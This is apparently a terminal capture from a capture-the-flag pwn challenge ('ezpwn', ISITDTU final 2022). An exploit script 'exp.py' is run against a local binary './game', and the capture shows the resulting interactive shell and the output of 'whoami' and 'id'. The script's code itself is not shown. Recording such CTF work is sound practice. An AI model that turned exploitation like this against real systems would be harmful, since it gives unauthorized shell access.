 7524 Sarmat λ  (~/.../isitdtu-final-2022/ezpwn)
$ python3 exp.py
[+] Starting local process './game': pid 11717
[*] Switching to interactive mode
1. Play game
2. Read MOTD
3. Some language interpreter
Your choice: Enter your string: Enter first magic number: Enter second magic number: 1. Play game
2. Read MOTD
3. Some language interpreter
Your choice: Enter source code: $
$ whoami
duongnh
$ id
uid=1000(duongnh) gid=1000(duongnh) groups=1000(duongnh),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),134(lxd),135(sambashare),137(docker)
$